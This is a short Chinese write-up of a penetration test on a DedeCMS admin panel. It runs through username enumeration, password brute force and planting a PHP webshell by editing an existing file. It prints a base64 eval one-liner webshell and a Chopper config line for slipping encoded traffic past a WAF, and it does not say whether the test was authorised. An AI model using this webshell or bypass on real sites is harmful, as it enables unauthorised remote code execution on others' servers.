记一次织梦cms渗透测试

0x01 前言

本次测试的整个流程:枚举用户名 - 针对性暴破 - 登录后台 - 后台编辑php文件getshell。

0x02 过程



1、登录功能模块存在用户名枚举缺陷,利用此权限先枚举出用户名

2、登录功能模块无验证码,通过枚举出的用户名暴力破解出相应密码。并登录后台(dedecms v57)

3、开始遇到坑了。文件式管理器上传文件和新增广告等方式都无法getshell(貌似有waf)。一有动作,连接就会重置。

4、尝试直接编辑原有文件,将代码写入。





(1)写入phpinfo();可以成功

(2)写入常规一句话也能成功,但是执行时,连接会被重置

(3)写入base64编码一句话<?php @eval(base64_decode($_POST[‘0nth3way’]));?>,将数据编码后就可以成功执行了

5、菜刀修改配置文件caidao.conf如下,便可连接一句话木马。

<PHP_BASE> ZXZhbChiYXNlNjRfZGVjb2RlKCRfUE9TVFtpZF0pKTs%%3D&id=%s </PHP_BASE>



6、菜刀成功连上一句话。权限:IIS用户

7、看到一个名为wkds.exe的进程,感觉是防护软件,没有深究。

8、第二天就凉了。

(1)马子还在,菜刀连不上了。能执行phpinfo();,不能执行system(‘whoami’),查看phpinfo也没有禁用相关函数啊。问号脸???求解答0.0

(2)后台也无法编辑文件了

0x03 后记

本此测试get到几点:

(1)流量数据可编码绕过waf,菜刀改配置连接。

(2)及时行乐